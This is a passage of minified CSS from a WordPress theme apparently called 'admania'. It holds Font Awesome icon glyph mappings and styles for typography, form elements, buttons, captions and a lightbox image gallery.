ore,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.admania_themead,.admanina_afterheaderadleft,.admanina_afterheaderadright,.fa-ul>li{position:relative}body,button,input,select,textarea{font-family:'Open Sans',sans-serif;color:#282828;-webkit-font-smoothing:antialiased;line-height:20px;word-wrap:break-word}select{padding:11px 15px;width:100%;-moz-appearance:none;-webkit-appearance:none;-webkit-box-sizing:border-box;box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;background:#f5f5f5;border:1px solid #eee}body{background:#fff;margin:0 !important;font-size:15px;line-height:26px;-webkit-font-smoothing:subpixel-antialiased;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}h1,h2,h3,h4,h5,h6{padding:0 0 18px;color:#222;font-weight:700;-webkit-font-smoothing:subpixel-antialiased;font-family:'Open Sans',sans-serif}h1{font-size:38px;line-height:47px}h2{font-size:32px;line-height:41px}h3{font-size:28px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:17px;line-height:25px}a:focus{outline:none}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:30px 0}blockquote{font-style:italic;overflow:hidden;font-weight:400;padding:34px 50px 22px;position:relative;margin:0 0 20px;font-size:18px;border-top:7px solid #eee;line-height:1.6;border-bottom:7px solid #eee;font-family:serif}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:.05em;text-transform:uppercase}.single .admania_entrycontent ul,.single .admania_entrycontent ol,.page .admania_entrycontent ul,.page .admania_entrycontent ol{margin-left:5%;margin-bottom:3%}.admania_nosidebar{margin:0 0 30px}p{margin:0 0 15px}strong{font-weight:700}cite,em,i{font-style:italic}pre{background-color:#f3f3f3;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#f3f3f3),color-stop(50%,#ededed));background-image:-webkit-linear-gradient(#f3f3f3 50%,#ededed 50%);background-image:linear-gradient(#f3f3f3 50%,#ededed 50%);-webkit-background-size:38px 38px;background-size:38px 38px;border:1px solid #e3e3e3;display:block;line-height:19px !important;margin-bottom:10px;overflow:visible;overflow-y:hidden;padding:18px;tab-size:4;-o-tab-size:4;-moz-tab-size:4}pre,code,kbd,var,samp,tt{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;white-space:pre-wrap}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;font-style:italic;margin:0 0 15px}mark,ins{background:#efefef;text-decoration:none;padding:3px 7px}table{margin:0 0 1.5em;width:100%}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin:0 0 24px;font-size:16px}dt{font-weight:700;margin-bottom:5px}dd{margin-bottom:24px}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 30px}input,textarea{-webkit-border-radius:0px}input[type=text],input[type=email],input[type=search],input[type=password],textarea{-moz-appearance:none;-webkit-appearance:none}input[type=search],input[type=text],input[type=email],input[type=url],input[type=password],textarea{padding:13px;border:1px solid #ddd;line-height:20px;width:100%;margin:0 0 25px;background-color:#f8f8f8}.wpcf7-form input[type=text],.wpcf7-form input[type=email],.wpcf7-form input[type=url],.wpcf7-form input[type=password]{width:100%;margin:0 0 7px;padding:10px}input[type=text]:focus,input[type=email]:focus,input[type=search]:focus,input[type=password]:focus,textarea:focus{border:1px solid #eaeaea}input[type=reset],input[type=button],input[type=submit],button{color:#fff;display:inline-block;margin:0 0 25px;padding:11px 25px;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;background-color:#47a7d7;border:0}.reply a:hover,input[type=reset]:hover,input[type=button]:hover,input[type=submit]:hover,.admania_top a:hover,button:hover{background:#2a2a2a;color:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}input[type=reset]:active,input[type=button]:active,input[type=submit]:active{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 10px rgba(0,0,0,.3);box-shadow:inset 0 0 10px rgba(0,0,0,.3)}.admania_slidercontent h2 a{color:#fff}a{text-decoration:none;color:#858181;transition:.3s ease-in-out;-webkit-transition:.3s ease-in-out;-moz-transition:.3s ease-in-out;-o-transition:.3s ease-in-out}.admania_entrytitle a,.admania_cat a{color:#111}a:hover,.admania_headertopsocial li a:hover,.admania_lay3headertopsocial li a:hover,.admania_slidercontent h2 a:hover,.admania_ftrattbtontop .admania_fbflw:hover,.admania_ftrattbtontop .admania_twtflw:hover,.admania_ftrattbtontop .admania_lnkflw:hover,.widget .admania_socialiconfb:hover,.widget .admania_socialiconlnk:hover,.widget .admania_socialicontg:hover,.widget .admania_socialicontwt:hover{color:#47a7d7}.admania_gleshare:hover,.admania_ftrattbtontop .admania_gleflw:hover,.admania_ftrattbtontop .admania_pinflw:hover,.admania_ftrattbtontop .admania_stumbleflw:hover,.admania_ftrattbtontop .admania_redditflw:hover,.admania_socialiconyt:hover,.admania_socialicongle:hover,.admania_socialiconpin:hover,.admania_stumpleshare:hover{color:#ea1a1a}.admania_footerinstagramimg:hover img{opacity:.7}.admania_socialiconins:hover,.admania_socialiconrs:hover{color:#f4bd30}.admania_readmorelink a:hover{background:#47a7d7;color:#fff}.admania_pagelinks .admania_pglnlksaf:hover,.admania_pagination .page-numbers:hover{color:#fff;background:#47a7d7;border:1px solid #47a7d7}.admania_top a{width:100px;display:block;text-align:center;color:#fff;-webkit-transition:1s;width:50px;height:50px;padding:9px;-moz-transition:1s;transition:1s;background-color:#47a7d7}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}.alignleft{float:left;margin:0 25px 25px 0 !important}.alignright{float:right;margin:0 0 25px 25px !important}.aligncenter{clear:both;display:block;margin-left:auto !important;margin-right:auto !important}.admania_stickypost{display:inline-block;padding:0 14px;margin:0 7px 0 0;font-size:10px;background:#f9f9f9;color:#a59e9e}.wp-caption{margin:0 0 1.5em;max-width:100%;padding:8px;background-color:#f5f5f5;border:1px solid #eee}.wp-caption img[class*=wp-image-]{display:block;margin:0 auto}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:.8075em 0;font-style:oblique;font-size:13px}.gallery-caption{font-size:13px;left:0;right:0;line-height:18px;position:absolute;-webkit-transition:all .1s ease-in-out;padding:9px;background:rgba(255,255,255,.85);-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;bottom:-100px}html{margin-right:0 !important}.admaniagly-with-zoom .admaniagly-container,.admaniagly-with-zoom.admaniagly-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.admaniagly-with-zoom.admaniagly-ready .admaniagly-container{opacity:1}.admaniagly-with-zoom.admaniagly-ready.admaniagly-bg{opacity:.8}.admaniagly-with-zoom.admaniagly-removing .admaniagly-container,.admaniagly-with-zoom.admaniagly-removing.admaniagly-bg{opacity:0}.admaniagly-preloader{font-size:13px}#admaniagly-build-tool{background:#fff;padding:30px 40px 40px;max-width:500px;text-align:left;margin:10px auto;position:relative}#admaniagly-build-tool h2{margin-top:0;margin-bottom:.7em}#admaniagly-build-form label{display:block;margin-bottom:5px;min-height:18px;padding-left:18px}#admaniagly-build-form input[type=checkbox]{margin:3px 5px 3px -18px;line-height:normal;cursor:pointer;width:auto;float:left}#admaniagly-build-status{min-height:40px}#admaniagly-build-status .error{color:#830c0c}#admaniagly-build-status .success{color:#014b04}#admaniagly-build-status .progress{color:#000}.admaniagly-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.admaniagly-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.admaniagly-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.admaniagly-align-top .admaniagly-container:before,.admania_lveditadroatadactive{display:none}.admaniagly-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;padding:20px;overflow:hidden;width:85%;background-color:#fff}.admaniagly-maincontent{float:left;width:70%;padding:20px 25px 20px 9px;text-align:left}.admaniagly-maincontent .admaniagly-img{margin:0}.admaniagly-sidebar{float:right;width:30%;padding:50px 0}.admaniagly_topad{padding:30px 0 0}.admaniagly-ajax-holder .admaniagly-content,.admaniagly-inline-holder .admaniagly-content,.admania_lveditadroatadactive{width:100%;cursor:auto}.admaniagly-ajax-cur{cursor:progress}.admaniagly-zoom-out-cur,.admaniagly-zoom-out-cur .admaniagly-image-holder .admaniagly-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.admaniagly-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.admaniagly-auto-cursor .admaniagly-content{cursor:auto}.admaniagly-arrow,.admaniagly-close,.admaniagly-counter,.admaniagly-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.admaniagly-loading.admaniagly-figure{display:none}.admin-bar .admaniagly-close{top:31px}.admaniagly-hide{display:none!important}.admaniagly-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.admaniagly-preloader a{color:#ccc}.admaniagly-preloader a:hover{color:#fff}.admaniagly-s-error .admaniagly-content,.admaniagly-s-ready .admaniagly-preloader{display:none}button.admaniagly-arrow,button.admaniagly-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.admaniagly-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.admaniagly-close:focus,.admaniagly-close:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-close:active{top:1px}.admaniagly-close-btn-in .admaniagly-close{color:#333}.admaniagly-iframe-holder .admaniagly-close,.admaniagly-image-holder .admaniagly-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.admaniagly-counter{color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.admaniagly-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.admaniagly-arrow:active{margin-top:-54px}.admaniagly-arrow:focus,.admaniagly-arrow:hover{opacity:1;filter:alpha(opacity=100)}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:after,.admaniagly-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.admaniagly-arrow .admaniagly-a,.admaniagly-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.admaniagly-arrow .admaniagly-b,.admaniagly-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.admaniagly-arrow-left{left:0}.admaniagly-arrow-left .admaniagly-a,.admaniagly-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.admaniagly-arrow-left .admaniagly-b,.admaniagly-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.admaniagly-arrow-right{right:0}.admaniagly-arrow-right .admaniagly-a,.admaniagly-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.admaniagly-arrow-right .admaniagly-b,.admaniagly-arrow-right:before{border-left:27px solid #3f3f3f}.admaniagly-iframe-holder{padding-top:40px;padding-bottom:40px}.admaniagly-iframe-holder .admaniagly-content{line-height:0;width:100%;max-width:900px}.admaniagly-iframe-holder .admaniagly-close{top:-40px}.admaniagly-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.admaniagly-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.admaniagly-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:30px 0;margin:0 auto}.admaniagly-figure{line-height:0}.admaniagly-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.admaniagly-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.admaniagly-figure figure{margin:0}.admaniagly-bottom-bar{margin-top:-30px;position:absolute;padding:2px 10px;top:30%;background-color:#111;left:29px;cursor:auto;display:inline-block}.admaniagly-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.admaniagly-image-holder .admaniagly-content,.admania_lveditadroatadactive{max-width:100%}.admaniagly-gallery .admaniagly-image-holder .admaniagly-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.admaniagly-img-mobile .admaniagly-image-holder{padding-left:0;padding-right:0}.admaniagly-img-mobile img.admaniagly-img{padding:0}.admaniagly-img-mobile .admaniagly-figure:after{top:0;bottom:0}.admaniagly-img-mobile .admaniagly-figure small{display:inline;margin-left:5px}.admaniagly-img-mobile .admaniagly-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.admaniagly-img-mobile .admaniagly-bottom-bar:empty{padding:0}.admaniagly-img-mobile .admaniagly-counter{right:5px;top:3px}.admaniagly-img-mobile .admaniagly-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.admaniagly-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.admaniagly-arrow-left{-webkit-transform-origin:0;transform-origin:0}.admaniagly-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.admaniagly-container{padding-left:6px;padding-right:6px}}.admaniagly-ie7 .admaniagly-img{padding:0}.admaniagly-ie7 .admaniagly-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.admaniagly-ie7 .admaniagly-container{padding:0}.admaniagly-ie7 .admaniagly-content{padding-top:44px}.admaniagly-ie7 